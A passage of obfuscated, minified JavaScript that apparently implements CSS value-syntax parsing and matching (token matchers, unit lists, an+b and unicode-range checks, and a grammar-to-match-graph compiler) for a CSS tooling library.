E8=fv;if(dS=dS||0x0,dF[E8(0xa82)]-dS>=0x3&&dF[E8(0xd02)](dS)===FX&&dF[E8(0xd02)](dS+0x1)!==FX){const dK=dF[E8(0x553)]('-',dS+0x2);if(-0x1!==dK)return dF[E8(0x10ef)](dS,dK+0x1);}return'';}const S3=[fv(0x35e),fv(0xb63),fv(0x293),fv(0x84a),fv(0x115b)],S4=0x2d,S5=!0x0;function S6(dF,dS){const E9=fv;return null!==dF&&dF[E9(0x39c)]===eS&&dF[E9(0x977)][E9(0xd02)](0x0)===dS;}function S7(dF,dS,dK){const EJ=fv;for(;null!==dF&&(dF[EJ(0x39c)]===eG||dF[EJ(0x39c)]===eg);)dF=dK(++dS);return dS;}function S8(dF,dS,dK,dN){const Ee=fv;if(!dF)return 0x0;const dO=dF[Ee(0x977)][Ee(0xd02)](dS);if(0x2b===dO||dO===S4){if(dK)return 0x0;dS++;}for(;dS<dF[Ee(0x977)][Ee(0xa82)];dS++)if(!ey(dF[Ee(0x977)][Ee(0xd02)](dS)))return 0x0;return dN+0x1;}function S9(dF,dS,dK){const EF=fv;let dN=!0x1,dO=S7(dF,dS,dK);if(null===(dF=dK(dO)))return dS;if(dF[EF(0x39c)]!==eK){if(!S6(dF,0x2b)&&!S6(dF,S4))return dS;if(dN=!0x0,dO=S7(dK(++dO),dO,dK),null===(dF=dK(dO))||dF[EF(0x39c)]!==eK)return 0x0;}if(!dN){const dG=dF[EF(0x977)][EF(0xd02)](0x0);if(0x2b!==dG&&dG!==S4)return 0x0;}return S8(dF,dN?0x0:0x1,dN,dO);}function SJ(dF,dS){const ES=fv;return null!==dF&&dF[ES(0x39c)]===eS&&dF[ES(0x977)][ES(0xd02)](0x0)===dS;}function SF(dF,dS,dK){const EK=fv;let dN=0x0;for(let dO=dS;dO<dF[EK(0x977)][EK(0xa82)];dO++){const dG=dF[EK(0x977)][EK(0xd02)](dO);if(0x2d===dG&&dK&&0x0!==dN)return SF(dF,dS+dN+0x1,!0x1),0x6;if(!eT(dG))return 0x0;if(++dN>0x6)return 0x0;}return dN;}function SS(dF,dS,dK){if(!dF)return 0x0;for(;SJ(dK(dS),0x3f);){if(++dF>0x6)return 0x0;dS++;}return dS;}const SK=[fv(0xcb2),fv(0x957),fv(0xa0c)],SN=new Map([[e7,eA],[eE,eA],[ef,eM],[ez,eH]]);function SO(dF,dS){const EN=fv;return dS<dF[EN(0xa82)]?dF[EN(0xd02)](dS):0x0;}function SG(dF,dS){const EO=fv;return em(dF,0x0,dF[EO(0xa82)],dS);}function Su(dF,dS){const EG=fv;for(let dK=0x0;dK<dS[EG(0xa82)];dK++)if(SG(dF,dS[dK]))return!0x0;return!0x1;}function Sk(dF,dS){const Eu=fv;return dS===dF[Eu(0xa82)]-0x2&&0x5c===SO(dF,dS)&&ey(SO(dF,dS+0x1));}function SP(dF,dS,dK){const Ek=fv;if(dF&&Ek(0x560)===dF[Ek(0x39c)]){const dN=Number(void 0x0!==dK&&dK!==dS[Ek(0xa82)]?dS[Ek(0x6a9)](0x0,dK):dS);if(isNaN(dN))return!0x0;if(null!==dF[Ek(0x365)]&&dN<dF[Ek(0x365)]&&Ek(0x3c5)!=typeof dF[Ek(0x365)])return!0x0;if(null!==dF[Ek(0x5ed)]&&dN>dF[Ek(0x5ed)]&&Ek(0x3c5)!=typeof dF[Ek(0x5ed)])return!0x0;}return!0x1;}function Sd(dF){return function(dS,dK,dN){const EP=a2e;return null===dS?0x0:dS[EP(0x39c)]===e7&&Su(dS[EP(0x977)],SK)?function(dO,dG){const Ed=EP;let du=0x0,dk=[],dP=0x0;dd:do{switch(dO[Ed(0x39c)]){case eH:case eA:case eM:if(dO[Ed(0x39c)]!==du)break dd;if(du=dk[Ed(0xbef)](),0x0===dk[Ed(0xa82)]){dP++;break dd;}break;case e7:case eE:case ef:case ez:dk[Ed(0x883)](du),du=SN[Ed(0x761)](dO[Ed(0x39c)]);}dP++;}while(dO=dG(dP));return dP;}(dS,dK):dF(dS,dK,dN);};}function Sv(dF){return function(dS){const El=a2e;return null===dS||dS[El(0x39c)]!==dF?0x0:0x1;};}function Sf(dF){const Ev=fv;return null===dF||dF[Ev(0x39c)]!==e6||0x2d!==SO(dF[Ev(0x977)],0x0)||0x2d!==SO(dF[Ev(0x977)],0x1)?0x0:0x1;}function SM(dF){return dF&&(dF=new Set(dF)),function(dS,dK,dN){const Eo=a2e;if(null===dS||dS[Eo(0x39c)]!==eO)return 0x0;const dO=F1(dS[Eo(0x977)],0x0);if(null!==dF){const dG=dS[Eo(0x977)][Eo(0x553)]('\x5c',dO),du=-0x1!==dG&&Sk(dS[Eo(0x977)],dG)?dS[Eo(0x977)][Eo(0x10ef)](dO,dG):dS[Eo(0x977)][Eo(0x6a9)](dO);if(!0x1===dF[Eo(0x1fa)](du[Eo(0xe1e)]()))return 0x0;}return SP(dN,dS[Eo(0x977)],dO)?0x0:0x1;};}function SE(dF){const Ef=fv;return Ef(0x355)!=typeof dF&&(dF=function(){return 0x0;}),function(dS,dK,dN){const EM=Ef;return null!==dS&&dS[EM(0x39c)]===eK&&0x0===Number(dS[EM(0x977)])?0x1:dF(dS,dK,dN);};}const SA={'ident-token':Sv(e6),'function-token':Sv(e7),'at-keyword-token':Sv(e8),'hash-token':Sv(e9),'string-token':Sv(eJ),'bad-string-token':Sv(0x6),'url-token':Sv(eF),'bad-url-token':Sv(0x8),'delim-token':Sv(eS),'number-token':Sv(eK),'percentage-token':Sv(eN),'dimension-token':Sv(eO),'whitespace-token':Sv(eG),'CDO-token':Sv(eu),'CDC-token':Sv(ek),'colon-token':Sv(eP),'semicolon-token':Sv(ed),'comma-token':Sv(ev),'[-token':Sv(ef),']-token':Sv(eM),'(-token':Sv(eE),')-token':Sv(eA),'{-token':Sv(ez),'}-token':Sv(eH)},Sz={'string':Sv(eJ),'ident':Sv(e6),'percentage':Sd(function(dF,dS,dK){const EE=fv;return null===dF||dF[EE(0x39c)]!==eN||SP(dK,dF[EE(0x977)],dF[EE(0x977)][EE(0xa82)]-0x1)?0x0:0x1;}),'zero':SE(),'number':Sd(function(dF,dS,dK){const EA=fv;if(null===dF)return 0x0;const dN=F1(dF[EA(0x977)],0x0);return dN===dF[EA(0x977)][EA(0xa82)]||Sk(dF[EA(0x977)],dN)?SP(dK,dF[EA(0x977)],dN)?0x0:0x1:0x0;}),'integer':Sd(function(dF,dS,dK){const Ez=fv;if(null===dF||dF[Ez(0x39c)]!==eK)return 0x0;let dN=0x2b===SO(dF[Ez(0x977)],0x0)||0x2d===SO(dF[Ez(0x977)],0x0)?0x1:0x0;for(;dN<dF[Ez(0x977)][Ez(0xa82)];dN++)if(!ey(SO(dF[Ez(0x977)],dN)))return 0x0;return SP(dK,dF[Ez(0x977)],dN)?0x0:0x1;}),'custom-ident':function(dF){const EH=fv;if(null===dF||dF[EH(0x39c)]!==e6)return 0x0;const dS=dF[EH(0x977)][EH(0xe1e)]();return Su(dS,S3)||SG(dS,EH(0x1065))?0x0:0x1;},'dashed-ident':Sf,'custom-property-name':function(dF){const Eg=fv;return Sf(dF)?'--'===dF[Eg(0x977)]?0x0:0x1:0x0;},'hex-color':function(dF){const Eb=fv;if(null===dF||dF[Eb(0x39c)]!==e9)return 0x0;const dS=dF[Eb(0x977)][Eb(0xa82)];if(0x4!==dS&&0x5!==dS&&0x7!==dS&&0x9!==dS)return 0x0;for(let dK=0x1;dK<dS;dK++)if(!eT(SO(dF[Eb(0x977)],dK)))return 0x0;return 0x1;},'id-selector':function(dF){const Ey=fv;return null===dF||dF[Ey(0x39c)]!==e9?0x0:ex(SO(dF[Ey(0x977)],0x1),SO(dF[Ey(0x977)],0x2),SO(dF[Ey(0x977)],0x3))?0x1:0x0;},'an-plus-b':function(dF,dS){const ET=fv;let dK=0x0;if(!dF)return 0x0;if(dF[ET(0x39c)]===eK)return S8(dF,0x0,!0x1,dK);if(dF[ET(0x39c)]===e6&&dF[ET(0x977)][ET(0xd02)](0x0)===S4){if(!eC(dF[ET(0x977)],0x1,0x6e))return 0x0;switch(dF[ET(0x977)][ET(0xa82)]){case 0x2:return S9(dS(++dK),dK,dS);case 0x3:return dF[ET(0x977)][ET(0xd02)](0x2)!==S4?0x0:(dK=S7(dS(++dK),dK,dS),S8(dF=dS(dK),0x0,S5,dK));default:return dF[ET(0x977)][ET(0xd02)](0x2)!==S4?0x0:S8(dF,0x3,S5,dK);}}else{if(dF[ET(0x39c)]===e6||S6(dF,0x2b)&&dS(dK+0x1)[ET(0x39c)]===e6){if(dF[ET(0x39c)]!==e6&&(dF=dS(++dK)),null===dF||!eC(dF[ET(0x977)],0x0,0x6e))return 0x0;switch(dF[ET(0x977)][ET(0xa82)]){case 0x1:return S9(dS(++dK),dK,dS);case 0x2:return dF[ET(0x977)][ET(0xd02)](0x1)!==S4?0x0:(dK=S7(dS(++dK),dK,dS),S8(dF=dS(dK),0x0,S5,dK));default:return dF[ET(0x977)][ET(0xd02)](0x1)!==S4?0x0:S8(dF,0x2,S5,dK);}}else{if(dF[ET(0x39c)]===eO){let dN=dF[ET(0x977)][ET(0xd02)](0x0),dO=0x2b===dN||dN===S4?0x1:0x0,dG=dO;for(;dG<dF[ET(0x977)][ET(0xa82)]&&ey(dF[ET(0x977)][ET(0xd02)](dG));dG++);return dG===dO?0x0:eC(dF[ET(0x977)],dG,0x6e)?dG+0x1===dF[ET(0x977)][ET(0xa82)]?S9(dS(++dK),dK,dS):dF[ET(0x977)][ET(0xd02)](dG+0x1)!==S4?0x0:dG+0x2===dF[ET(0x977)][ET(0xa82)]?(dK=S7(dS(++dK),dK,dS),S8(dF=dS(dK),0x0,S5,dK)):S8(dF,dG+0x2,S5,dK):0x0;}}}return 0x0;},'urange':function(dF,dS){const EL=fv;let dK=0x0;if(null===dF||dF[EL(0x39c)]!==e6||!eC(dF[EL(0x977)],0x0,0x75))return 0x0;if(null===(dF=dS(++dK)))return 0x0;if(SJ(dF,0x2b))return null===(dF=dS(++dK))?0x0:dF[EL(0x39c)]===e6?SS(SF(dF,0x0,!0x0),++dK,dS):SJ(dF,0x3f)?SS(0x1,++dK,dS):0x0;if(dF[EL(0x39c)]===eK){const dN=SF(dF,0x1,!0x0);return 0x0===dN?0x0:null===(dF=dS(++dK))?dK:dF[EL(0x39c)]===eO||dF[EL(0x39c)]===eK?function(dO){const EI=EL;return 0x2d===dO[EI(0x977)][EI(0xd02)](0x0);}(dF)&&SF(dF,0x1,!0x1)?dK+0x1:0x0:SS(dN,dK,dS);}return dF[EL(0x39c)]===eO?SS(SF(dF,0x1,!0x0),++dK,dS):0x0;},'declaration-value':function(dF,dS){const Er=fv;if(!dF)return 0x0;let dK=0x0,dN=[],dO=0x0;dG:do{switch(dF[Er(0x39c)]){case 0x6:case 0x8:break dG;case eH:case eA:case eM:if(dF[Er(0x39c)]!==dK)break dG;dK=dN[Er(0xbef)]();break;case ed:if(0x0===dK)break dG;break;case eS:if(0x0===dK&&'!'===dF[Er(0x977)])break dG;break;case e7:case eE:case ef:case ez:dN[Er(0x883)](dK),dK=SN[Er(0x761)](dF[Er(0x39c)]);}dO++;}while(dF=dS(dO));return dO;},'any-value':function(dF,dS){const ED=fv;if(!dF)return 0x0;let dK=0x0,dN=[],dO=0x0;dG:do{switch(dF[ED(0x39c)]){case 0x6:case 0x8:break dG;case eH:case eA:case eM:if(dF[ED(0x39c)]!==dK)break dG;dK=dN[ED(0xbef)]();break;case e7:case eE:case ef:case ez:dN[ED(0x883)](dK),dK=SN[ED(0x761)](dF[ED(0x39c)]);}dO++;}while(dF=dS(dO));return dO;}};function SH(dF){const {angle:dS,decibel:dK,frequency:dN,flex:dO,length:dG,resolution:du,semitones:dk,time:dP}=dF||{};return{'dimension':Sd(SM(null)),'angle':Sd(SM(dS)),'decibel':Sd(SM(dK)),'frequency':Sd(SM(dN)),'flex':Sd(SM(dO)),'length':Sd(SE(SM(dG))),'resolution':Sd(SM(du)),'semitones':Sd(SM(dk)),'time':Sd(SM(dP))};}const Sg=['cm','mm','q','in','pt','pc','px','em',fv(0x922),'ex',fv(0x116d),fv(0xa43),fv(0xfe1),'ch',fv(0x6df),'ic',fv(0xf07),'lh',fv(0x896),'vw',fv(0x2fe),fv(0xed9),fv(0x4be),'vh',fv(0x447),fv(0x84b),fv(0x10ab),'vi',fv(0x78e),fv(0x7bf),fv(0x675),'vb',fv(0x756),fv(0x314),fv(0x1146),fv(0x102f),fv(0xb08),fv(0x647),fv(0x26b),fv(0xc1c),fv(0x210),fv(0xece),fv(0x1013),fv(0x404),fv(0x71f),fv(0x1e2),fv(0xd97),fv(0xb3d),fv(0xea7)],Sb=[fv(0xf0f),fv(0x2a4),fv(0xad7),fv(0x567)],Sy=['s','ms'],ST=['hz',fv(0xd4d)],SL=[fv(0x5b7),fv(0x742),fv(0x6eb),'x'],SI=['fr'],SD=['db'],SV=['st'];function SW(dF,dS,dK){const Ea=fv;return Object[Ea(0x1064)](FG(Ea(0xf99),dF),{'input':dS,'offset':dK,'rawMessage':dF,'message':dF+Ea(0x10db)+dS+Ea(0x2c9)+new Array((dK||dS[Ea(0xa82)])+0x1)[Ea(0xe19)]('-')+'^'});}const Sq=new Uint8Array(0x80)[fv(0xd96)]((dF,dS)=>/[a-zA-Z0-9\-]/[fv(0xf29)](String[fv(0x1ea)](dS))?0x1:0x0);class Sh{constructor(dF){const Ei=fv;this[Ei(0x844)]=dF,this[Ei(0x687)]=0x0;}[fv(0xd02)](dF){const Ec=fv;return dF<this[Ec(0x844)][Ec(0xa82)]?this[Ec(0x844)][Ec(0xd02)](dF):0x0;}[fv(0xe1a)](){const EV=fv;return this[EV(0xd02)](this[EV(0x687)]);}[fv(0xeb7)](dF=this[fv(0xe1a)]()){return dF<0x80&&0x1===Sq[dF];}[fv(0xe87)](){const EW=fv;return this[EW(0xd02)](this[EW(0x687)]+0x1);}[fv(0xf32)](dF){const Eq=fv;return this[Eq(0xd02)](this[Eq(0xc47)](dF));}[fv(0x238)](){const Es=fv;this[Es(0x687)]=this[Es(0xc47)](this[Es(0x687)]);}[fv(0xc47)](dF){const Eh=fv;for(;dF<this[Eh(0x844)][Eh(0xa82)];dF++){const dS=this[Eh(0x844)][Eh(0xd02)](dF);if(0xd!==dS&&0xa!==dS&&0xc!==dS&&0x20!==dS&&0x9!==dS)break;}return dF;}[fv(0xfc2)](dF){const Ex=fv;return this[Ex(0x844)][Ex(0x10ef)](this[Ex(0x687)],this[Ex(0x687)]=dF);}[fv(0x816)](dF){const EB=fv;this[EB(0xe1a)]()!==dF&&this[EB(0x2d8)](EB(0xcc3)+String[EB(0x1ea)](dF)+'`'),this[EB(0x687)]++;}[fv(0x9d7)](){const Ej=fv;return this[Ej(0x687)]<this[Ej(0x844)][Ej(0xa82)]?this[Ej(0x844)][Ej(0x639)](this[Ej(0x687)]++):'';}[fv(0x2d8)](dF){const Et=fv;throw new SW(dF,this[Et(0x844)],this[Et(0x687)]);}[fv(0x113e)](){const ER=fv;return this[ER(0xfc2)](this[ER(0xc47)](this[ER(0x687)]));}[fv(0x1105)](){const EQ=fv;let dF=this[EQ(0x687)];for(;dF<this[EQ(0x844)][EQ(0xa82)];dF++){const dS=this[EQ(0x844)][EQ(0xd02)](dF);if(dS>=0x80||0x0===Sq[dS])break;}return this[EQ(0x687)]===dF&&this[EQ(0x2d8)](EQ(0x8d8)),this[EQ(0xfc2)](dF);}[fv(0xd09)](){const EZ=fv;let dF=this[EZ(0x687)];for(;dF<this[EZ(0x844)][EZ(0xa82)];dF++){const dS=this[EZ(0x844)][EZ(0xd02)](dF);if(dS<0x30||dS>0x39)break;}return this[EZ(0x687)]===dF&&this[EZ(0x2d8)](EZ(0x90a)),this[EZ(0xfc2)](dF);}[fv(0xd82)](){const En=fv,dF=this[En(0x844)][En(0x553)]('\x27',this[En(0x687)]+0x1);return-0x1===dF&&(this[En(0x687)]=this[En(0x844)][En(0xa82)],this[En(0x2d8)](En(0xbca))),this[En(0xfc2)](dF+0x1);}}const Sx=0x7b,SB={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Sj(dF){const EY=fv;let dS=null,dK=null;return dF[EY(0x816)](Sx),dF[EY(0x238)](),dS=dF[EY(0xd09)](dF),dF[EY(0x238)](),0x2c===dF[EY(0xe1a)]()?(dF[EY(0x687)]++,dF[EY(0x238)](),0x7d!==dF[EY(0xe1a)]()&&(dK=dF[EY(0xd09)](dF),dF[EY(0x238)]())):dK=dS,dF[EY(0x816)](0x7d),{'min':Number(dS),'max':dK?Number(dK):0x0};}function SR(dF,dS){const EC=fv,dK=function(dN){const EU=a2e;let dO=null,dG=!0x1;switch(dN[EU(0xe1a)]()){case 0x2a:dN[EU(0x687)]++,dO={'min':0x0,'max':0x0};break;case 0x2b:dN[EU(0x687)]++,dO={'min':0x1,'max':0x0};break;case 0x3f:dN[EU(0x687)]++,dO={'min':0x0,'max':0x1};break;case 0x23:dN[EU(0x687)]++,dG=!0x0,dN[EU(0xe1a)]()===Sx?dO=Sj(dN):0x3f===dN[EU(0xe1a)]()?(dN[EU(0x687)]++,dO={'min':0x0,'max':0x0}):dO={'min':0x1,'max':0x0};break;case Sx:dO=Sj(dN);break;default:return null;}return{'type':EU(0x32a),'comma':dG,'min':dO[EU(0x365)],'max':dO[EU(0x5ed)],'term':null};}(dF);return null!==dK?(dK[EC(0xa02)]=dS,0x23===dF[EC(0xe1a)]()&&0x2b===dF[EC(0xd02)](dF[EC(0x687)]-0x1)?SR(dF,dK):dK):dS;}function SQ(dF){const Em=fv,dS=dF[Em(0x9d7)]();return''===dS?null:SR(dF,{'type':Em(0xe8b),'value':dS});}function SZ(dF,dS){const EX=fv;function dK(dO,dG){const Ep=a2e;return{'type':Ep(0xe0b),'terms':dO,'combinator':dG,'disallowEmpty':!0x1,'explicit':!0x1};}let dN;for(dS=Object[EX(0x2f1)](dS)[EX(0x50b)]((dO,dG)=>SB[dO]-SB[dG]);dS[EX(0xa82)]>0x0;){dN=dS[EX(0x701)]();let dO=0x0,dG=0x0;for(;dO<dF[EX(0xa82)];dO++){const du=dF[dO];EX(0x2ad)===du[EX(0x39c)]&&(du[EX(0x977)]===dN?(-0x1===dG&&(dG=dO-0x1),dF[EX(0x439)](dO,0x1),dO--):(-0x1!==dG&&dO-dG>0x1&&(dF[EX(0x439)](dG,dO-dG,dK(dF[EX(0xce0)](dG,dO),dN)),dO=dG+0x1),dG=-0x1));}-0x1!==dG&&dS[EX(0xa82)]&&dF[EX(0x439)](dG,dO-dG,dK(dF[EX(0xce0)](dG,dO),dN));}return dN;}function SY(dF,dS){const Ew=fv,dK=Object[Ew(0x51d)](null),dN=[];let dO,dG=null,du=dF[Ew(0x687)];for(;dF[Ew(0xe1a)]()!==dS&&(dO=SU(dF,dS));)Ew(0x61b)!==dO[Ew(0x39c)]&&(Ew(0x2ad)===dO[Ew(0x39c)]?(null!==dG&&Ew(0x2ad)!==dG[Ew(0x39c)]||(dF[Ew(0x687)]=du,dF[Ew(0x2d8)](Ew(0x68e))),dK[dO[Ew(0x977)]]=!0x0):null!==dG&&Ew(0x2ad)!==dG[Ew(0x39c)]&&(dK['\x20']=!0x0,dN[Ew(0x883)]({'type':Ew(0x2ad),'value':'\x20'})),dN[Ew(0x883)](dO),dG=dO,du=dF[Ew(0x687)]);return null!==dG&&Ew(0x2ad)===dG[Ew(0x39c)]&&(dF[Ew(0x687)]-=du,dF[Ew(0x2d8)](Ew(0x68e))),{'type':Ew(0xe0b),'terms':dN,'combinator':SZ(dN,dK)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function SU(dF,dS){const A0=fv;let dK=dF[A0(0xe1a)]();switch(dK){case 0x5d:break;case 0x5b:return SR(dF,function(dN,dO){const A1=A0;let dG;return dN[A1(0x816)](0x5b),dG=SY(dN,dO),dN[A1(0x816)](0x5d),dG[A1(0x513)]=!0x0,0x21===dN[A1(0xe1a)]()&&(dN[A1(0x687)]++,dG[A1(0x970)]=!0x0),dG;}(dF,dS));case 0x3c:return 0x27===dF[A0(0xe87)]()?function(dN){const A2=A0;let dO;return dN[A2(0x816)](0x3c),dN[A2(0x816)](0x27),dO=dN[A2(0x1105)](),dN[A2(0x816)](0x27),dN[A2(0x816)](0x3e),SR(dN,{'type':A2(0x1038),'name':dO});}(dF):function(dN){const A3=A0;let dO,dG=null;if(dN[A3(0x816)](0x3c),dO=dN[A3(0x1105)](),A3(0xc29)===dO){dN[A3(0x816)](0x5b);const du=SY(dN,0x5d);return dN[A3(0x816)](0x5d),dN[A3(0x816)](0x3e),SR(dN,{'type':A3(0x52d),'term':0x1===du[A3(0x9a8)][A3(0xa82)]?du[A3(0x9a8)][0x0]:du});}return 0x28===dN[A3(0xe1a)]()&&0x29===dN[A3(0xe87)]()&&(dN[A3(0x687)]+=0x2,dO+='()'),0x5b===dN[A3(0xd02)](dN[A3(0xc47)](dN[A3(0x687)]))&&(dN[A3(0x238)](),dG=function(dk){const A4=A3;let dP=null,dd=null,dv=0x1;return dk[A4(0x816)](0x5b),0x2d===dk[A4(0xe1a)]()&&(dk[A4(0x9d7)](),dv=-0x1),-0x1==dv&&0x221e===dk[A4(0xe1a)]()?dk[A4(0x9d7)]():(dP=dv*Number(dk[A4(0xd09)](dk)),dk[A4(0xeb7)]()&&(dP+=dk[A4(0x1105)]())),dk[A4(0x238)](),dk[A4(0x816)](0x2c),dk[A4(0x238)](),0x221e===dk[A4(0xe1a)]()?dk[A4(0x9d7)]():(dv=0x1,0x2d===dk[A4(0xe1a)]()&&(dk[A4(0x9d7)](),dv=-0x1),dd=dv*Number(dk[A4(0xd09)](dk)),dk[A4(0xeb7)]()&&(dd+=dk[A4(0x1105)]())),dk[A4(0x816)](0x5d),{'type':A4(0x560),'min':dP,'max':dd};}(dN)),dN[A3(0x816)](0x3e),SR(dN,{'type':A3(0x246),'name':dO,'opts':dG});}(dF);case 0x7c:return{'type':A0(0x2ad),'value':dF[A0(0xfc2)](dF[A0(0x687)]+(0x7c===dF[A0(0xe87)]()?0x2:0x1))};case 0x26:return dF[A0(0x687)]++,dF[A0(0x816)](0x26),{'type':A0(0x2ad),'value':'&&'};case 0x2c:return dF[A0(0x687)]++,{'type':A0(0xc68)};case 0x27:return SR(dF,{'type':A0(0xd1a),'value':dF[A0(0xd82)]()});case 0x20:case 0x9:case 0xa:case 0xd:case 0xc:return{'type':A0(0x61b),'value':dF[A0(0x113e)]()};case 0x40:return dK=dF[A0(0xe87)](),dF[A0(0xeb7)](dK)?(dF[A0(0x687)]++,{'type':A0(0xfb8),'name':dF[A0(0x1105)]()}):SQ(dF);case 0x2a:case 0x2b:case 0x3f:case 0x23:case 0x21:break;case Sx:if(dK=dF[A0(0xe87)](),dK<0x30||dK>0x39)return SQ(dF);break;default:return dF[A0(0xeb7)](dK)?function(dN){const A5=A0,dO=dN[A5(0x1105)]();return 0x28===dN[A5(0xe1a)]()?(dN[A5(0x687)]++,{'type':A5(0xe0e),'name':dO}):SR(dN,{'type':A5(0x8b2),'name':dO});}(dF):SQ(dF);}}function SC(dF){const A6=fv,dS=new Sh(dF),dK=SY(dS);return dS[A6(0x687)]!==dF[A6(0xa82)]&&dS[A6(0x2d8)](A6(0x674)),0x1===dK[A6(0x9a8)][A6(0xa82)]&&A6(0xe0b)===dK[A6(0x9a8)][0x0][A6(0x39c)]?dK[A6(0x9a8)][0x0]:dK;}const Sm=function(){},Sp={'decorator'(dF){const dS=[];let dK=null;return{...dF,'node'(dN){const A7=a2e,dO=dK;dK=dN,dF[A7(0x1137)][A7(0x38d)](this,dN),dK=dO;},'emit'(dN,dO,dG){const A8=a2e;dS[A8(0x883)]({'type':dO,'value':dN,'node':dG?null:dK});},'result':()=>dS};}},SX={'type':fv(0x65b)},Sw={'type':fv(0x5ae)},K0={'type':fv(0x529)};function K1(dF,dS,dK){const A9=fv;return dS===SX&&dK===Sw||dF===SX&&dS===SX&&dK===SX?dF:('If'===dF[A9(0x39c)]&&dF[A9(0xffd)]===Sw&&dS===SX&&(dS=dF[A9(0x7e7)],dF=dF[A9(0xcf5)]),{'type':'If','match':dF,'then':dS,'else':dK});}function K2(dF){const AJ=fv;return dF[AJ(0xa82)]>0x2&&0x28===dF[AJ(0xd02)](dF[AJ(0xa82)]-0x2)&&0x29===dF[AJ(0xd02)](dF[AJ(0xa82)]-0x1);}function K3(dF){const Ae=fv;return Ae(0x8b2)===dF[Ae(0x39c)]||Ae(0xfb8)===dF[Ae(0x39c)]||Ae(0xe0e)===dF[Ae(0x39c)]||Ae(0x246)===dF[Ae(0x39c)]&&K2(dF[Ae(0xdfa)]);}function K4(dF,dS='\x20',dK=!0x1){const AF=fv;return{'type':AF(0xe0b),'terms':dF,'combinator':dS,'disallowEmpty':!0x1,'explicit':dK};}function K5(dF,dS,dK=new Set()){const AS=fv;if(!dK[AS(0x1fa)](dF))switch(dK[AS(0x5d9)](dF),dF[AS(0x39c)]){case'If':dF[AS(0xcf5)]=K5(dF[AS(0xcf5)],dS,dK),dF[AS(0x7e7)]=K5(dF[AS(0x7e7)],dS,dK),dF[AS(0xffd)]=K5(dF[AS(0xffd)],dS,dK);break;case AS(0x246):return dS[dF[AS(0xdfa)]]||dF;}return dF;}function K6(dF,dS,dK){const AK=fv;switch(dF){case'\x20':{let dN=SX;for(let dO=dS[AK(0xa82)]-0x1;dO>=0x0;dO--)dN=K1(dS[dO],dN,Sw);return dN;}case'|':{let dG=Sw,du=null;for(let dk=dS[AK(0xa82)]-0x1;dk>=0x0;dk--){let dP=dS[dk];if(K3(dP)&&(null===du&&dk>0x0&&K3(dS[dk-0x1])&&(du=Object[AK(0x51d)](null),dG=K1({'type':AK(0x3e9),'map':du},SX,dG)),null!==du)){const dd=(K2(dP[AK(0xdfa)])?dP[AK(0xdfa)][AK(0xce0)](0x0,-0x1):dP[AK(0xdfa)])[AK(0xe1e)]();if(dd in du==0x0){du[dd]=dP;continue;}}du=null,dG=K1(dP,SX,dG);}return dG;}case'&&':{if(dS[AK(0xa82)]>0x5)return{'type':AK(0x710),'terms':dS,'all':!0x0};let dv=Sw;for(let df=dS[AK(0xa82)]-0x1;df>=0x0;df--){const dM=dS[df];let dE;dE=dS[AK(0xa82)]>0x1?K6(dF,dS[AK(0x73a)](function(dA){return dA!==dM;}),!0x1):SX,dv=K1(dM,dE,dv);}return dv;}case'||':{if(dS[AK(0xa82)]>0x5)return{'type':AK(0x710),'terms':dS,'all':!0x1};let dA=dK?SX:Sw;for(let dz=dS[AK(0xa82)]-0x1;dz>=0x0;dz--){const dH=dS[dz];let dg;dg=dS[AK(0xa82)]>0x1?K6(dF,dS[AK(0x73a)](function(db){return db!==dH;}),!0x0):SX,dA=K1(dH,dg,dA);}return dA;}}}function K7(dF){const AN=fv;if(AN(0x355)==typeof dF)return{'type':AN(0xcab),'fn':dF};switch(dF[AN(0x39c)]){case AN(0xe0b):{let dS=K6(dF[AN(0x4d5)],dF[AN(0x9a8)][AN(0xd96)](K7),!0x1);return dF[AN(0x970)]&&(dS=K1(dS,K0,Sw)),dS;}case AN(0x32a):return function(dK){const AO=AN;let dN=SX,dO=K7(dK[AO(0xa02)]);if(0x0===dK[AO(0x5ed)])dO=K1(dO,K0,Sw),dN=K1(dO,null,Sw),dN[AO(0x7e7)]=K1(SX,SX,dN),dK[AO(0x22d)]&&(dN[AO(0x7e7)][AO(0xffd)]=K1({'type':AO(0xc68),'syntax':dK},dN,Sw));else{for(let dG=dK[AO(0x365)]||0x1;dG<=dK[AO(0x5ed)];dG++)dK[AO(0x22d)]&&dN!==SX&&(dN=K1({'type':AO(0xc68),'syntax':dK},dN,Sw)),dN=K1(dO,K1(SX,SX,dN),Sw);}if(0x0===dK[AO(0x365)])dN=K1(SX,SX,dN);else{for(let du=0x0;du<dK[AO(0x365)]-0x1;du++)dK[AO(0x22d)]&&dN!==SX&&(dN=K1({'type':AO(0xc68),'syntax':dK},dN,Sw)),dN=K1(dO,dN,Sw);}return dN;}(dF);case AN(0x52d):{const dK=K7(dF[AN(0xa02)]),dN=K7(K4([K4([{'type':AN(0x8b2),'name':AN(0xd7e)},{'type':AN(0x246),'name':AN(0x8d0)}]),K4([{'type':AN(0x246),'name':AN(0x8d0)},K4([{'type':AN(0x32a),'comma':!0x1,'min':0x0,'max':0x0,'term':K4([{'type':AN(0x8b2),'name':AN(0x67c)},{'type':AN(0x246),'name':AN(0x8d0)}])},{'type':AN(0x32a),'comma':!0x1,'min':0x0,'max':0x0,'term':K4([{'type':AN(0x8b2),'name':'or'},{'type':AN(0x246),'name':AN(0x8d0)}])}],'|')])],'|')),dO=K7(K4([{'type':AN(0x246),'name':AN(0x8ca)},K4([{'type':AN(0xe8b),'value':'('},{'type':AN(0x246),'name':AN(0x3b4)},{'type':AN(0xe8b),'value':')'}]),{'type':AN(0x246),'name':AN(0x98d)}],'|'));return K5(dO,{'!term':dK,'!self':dN}),K5(dN,{'!boolean-group':dO}),dN;}case AN(0x246):case AN(0x1038):return{'type':dF[AN(0x39c)],'name':dF[AN(0xdfa)],'syntax':dF};case AN(0x8b2):return{'type':dF[AN(0x39c)],'name':dF[AN(0xdfa)][AN(0xe1e)](),'syntax':dF};case AN(0xfb8):return{'type':dF[AN(0x39c)],'name':'@'+dF[AN(0xdfa)][AN(0xe1e)](),'syntax':dF};case AN(0xe0e):return{'type':dF[AN(0x39c)],'name':dF[AN(0xdfa)][AN(0xe1e)]()+'(','syntax':dF};case AN(0xd1a):return 